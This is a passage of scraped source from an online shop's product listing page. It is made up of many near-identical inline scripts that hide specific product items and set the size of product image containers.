for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-876  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTM5RMauHArray = document.querySelectorAll('li#product-item_1217');
    if(elemTM5RMauHArray.length !== 'undefined'){
        elemTM5RMauHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1217");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1217  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8CROTnFhArray = document.querySelectorAll('li#product-item_747');
    if(elem8CROTnFhArray.length !== 'undefined'){
        elem8CROTnFhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-747");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-747  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyJ9XRQDbArray = document.querySelectorAll('li#product-item_493');
    if(elemyJ9XRQDbArray.length !== 'undefined'){
        elemyJ9XRQDbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-493");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-493  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFAFJOOLCArray = document.querySelectorAll('li#product-item_1916');
    if(elemFAFJOOLCArray.length !== 'undefined'){
        elemFAFJOOLCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1916");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1916  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9R9Fx1RaArray = document.querySelectorAll('li#product-item_799');
    if(elem9R9Fx1RaArray.length !== 'undefined'){
        elem9R9Fx1RaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-799");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-799  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUfE89jIzArray = document.querySelectorAll('li#product-item_1959');
    if(elemUfE89jIzArray.length !== 'undefined'){
        elemUfE89jIzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1959");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1959  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNU9GwSeMArray = document.querySelectorAll('li#product-item_1072');
    if(elemNU9GwSeMArray.length !== 'undefined'){
        elemNU9GwSeMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1072");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1072  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgl234FAWArray = document.querySelectorAll('li#product-item_941');
    if(elemgl234FAWArray.length !== 'undefined'){
        elemgl234FAWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-941");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-941  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0BxVrYYCArray = document.querySelectorAll('li#product-item_658');
    if(elem0BxVrYYCArray.length !== 'undefined'){
        elem0BxVrYYCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-658");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-658  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFaf3SfieArray = document.querySelectorAll('li#product-item_943');
    if(elemFaf3SfieArray.length !== 'undefined'){
        elemFaf3SfieArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-943");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-943  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemoA3QQx8DArray = document.querySelectorAll('li#product-item_1294');
    if(elemoA3QQx8DArray.length !== 'undefined'){
        elemoA3QQx8DArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1294");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1294  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqWR40jAoArray = document.querySelectorAll('li#product-item_1844');
    if(elemqWR40jAoArray.length !== 'undefined'){
        elemqWR40jAoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1844");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1844  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembe1X58MmArray = document.querySelectorAll('li#product-item_1216');
    if(elembe1X58MmArray.length !== 'undefined'){
        elembe1X58MmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1216");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1216  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5EJ8erExArray = document.querySelectorAll('li#product-item_1882');
    if(elem5EJ8erExArray.length !== 'undefined'){
        elem5EJ8erExArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1882");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1882  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwb1hTTHXArray = document.querySelectorAll('li#product-item_845');
    if(elemwb1hTTHXArray.length !== 'undefined'){
        elemwb1hTTHXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-845");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-845  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmW7dVxScArray = document.querySelectorAll('li#product-item_702');
    if(elemmW7dVxScArray.length !== 'undefined'){
        elemmW7dVxScArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-702");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-702  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemuFZ5pqIGArray = document.querySelectorAll('li#product-item_826');
    if(elemuFZ5pqIGArray.length !== 'undefined'){
        elemuFZ5pqIGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-826");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-826  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemO8fdlxb0Array = document.querySelectorAll('li#product-item_1478');
    if(elemO8fdlxb0Array.length !== 'undefined'){
        elemO8fdlxb0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1478");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1478  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqmTK33p0Array = document.querySelectorAll('li#product-item_1598');
    if(elemqmTK33p0Array.length !== 'undefined'){
        elemqmTK33p0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1598");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1598  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2hVD00vpArray = document.querySelectorAll('li#product-item_1030');
    if(elem2hVD00vpArray.length !== 'undefined'){
        elem2hVD00vpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1030");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1030  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEGVmgl77Array = document.querySelectorAll('li#product-item_574');
    if(elemEGVmgl77Array.length !== 'undefined'){
        elemEGVmgl77Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-574");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-574  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXpXgfUFKArray = document.querySelectorAll('li#product-item_1068');
    if(elemXpXgfUFKArray.length !== 'undefined'){
        elemXpXgfUFKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1068");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1068  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemoAGhXgZ7Array = document.querySelectorAll('li#product-item_498');
    if(elemoAGhXgZ7Array.length !== 'undefined'){
        elemoAGhXgZ7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-498");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-498  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemi8NJUc3iArray = document.querySelectorAll('li#product-item_623');
    if(elemi8NJUc3iArray.length !== 'undefined'){
        elemi8NJUc3iArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-623");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-623  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemS7k58uTPArray = document.querySelectorAll('li#product-item_1003');
    if(elemS7k58uTPArray.length !== 'undefined'){
        elemS7k58uTPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1003");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1003  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemicsEP0tVArray = document.querySelectorAll('li#product-item_1581');
    if(elemicsEP0tVArray.length !== 'undefined'){
        elemicsEP0tVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1581");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1581  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8d1Iklq0Array = document.querySelectorAll('li#product-item_1801');
    if(elem8d1Iklq0Array.length !== 'undefined'){
        elem8d1Iklq0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1801");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1801  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVPF8ywcfArray = document.querySelectorAll('li#product-item_1283');
    if(elemVPF8ywcfArray.length !== 'undefined'){
        elemVPF8ywcfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1283");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1283  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZnAXRFgDArray = document.querySelectorAll('li#product-item_1645');
    if(elemZnAXRFgDArray.length !== 'undefined'){
        elemZnAXRFgDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1645");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1645  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemajgtMQh2Array = document.querySelectorAll('li#product-item_1124');
    if(elemajgtMQh2Array.length !== 'undefined'){
        elemajgtMQh2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1124");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1124  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAAfARPJVArray = document.querySelectorAll('li#product-item_1064');
    if(elemAAfARPJVArray.length !== 'undefined'){
        elemAAfARPJVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1064");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1064  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5TByfGbFArray = document.querySelectorAll('li#product-item_890');
    if(elem5TByfGbFArray.length !== 'undefined'){
        elem5TByfGbFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-890");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-890  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2qGFffZAArray = document.querySelectorAll('li#product-item_1255');
    if(elem2qGFffZAArray.length !== 'undefined'){
        elem2qGFffZAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1255");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1255  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZM6NhgCcArray = document.querySelectorAll('li#product-item_1729');
    if(elemZM6NhgCcArray.length !== 'undefined'){
        elemZM6NhgCcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1729");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1729  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHrsVOPWQArray = document.querySelectorAll('li#product-item_879');
    if(elemHrsVOPWQArray.length !== 'undefined'){
        elemHrsVOPWQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-879");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-879  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFsIOOCfuArray = document.querySelectorAll('li#product-item_331');
    if(elemFsIOOCfuArray.length !== 'undefined'){
        elemFsIOOCfuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-331");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-331  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTn1AcgFHArray = document.querySelectorAll('li#product-item_1635');
    if(elemTn1AcgFHArray.length !== 'undefined'){
        elemTn1AcgFHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1635");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1635  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemD9bDkwKOArray = document.querySelectorAll('li#product-item_1840');
    if(elemD9bDkwKOArray.length !== 'undefined'){
        elemD9bDkwKOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1840");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1840  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJ20L1ouKArray = document.querySelectorAll('li#product-item_486');
    if(elemJ20L1ouKArray.length !== 'undefined'){
        elemJ20L1ouKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-486");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-486  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem73fbeqyEArray = document.querySelectorAll('li#product-item_1198');
    if(elem73fbeqyEArray.length !== 'undefined'){
        elem73fbeqyEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1198");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1198  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdSTrkY0LArray = document.querySelectorAll('li#product-item_1215');
    if(elemdSTrkY0LArray.length !== 'undefined'){
        elemdSTrkY0LArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1215");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1215  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjpXIA5poArray = document.querySelectorAll('li#product-item_1764');
    if(elemjpXIA5poArray.length !== 'undefined'){
        elemjpXIA5poArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1764");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1764  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZm7keV5JArray = document.querySelectorAll('li#product-item_314');
    if(elemZm7keV5JArray.length !== 'undefined'){
        elemZm7keV5JArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-314");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-314  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQWUmki4UArray = document.querySelectorAll('li#product-item_609');
    if(elemQWUmki4UArray.length !== 'undefined'){
        elemQWUmki4UArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-609");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-609  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMGa2ssBkArray = document.querySelectorAll('li#product-item_720');
    if(elemMGa2ssBkArray.length !== 'undefined'){
        elemMGa2ssBkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-720");
for (var i = 0; i < prodImageContainers.length; i++) {
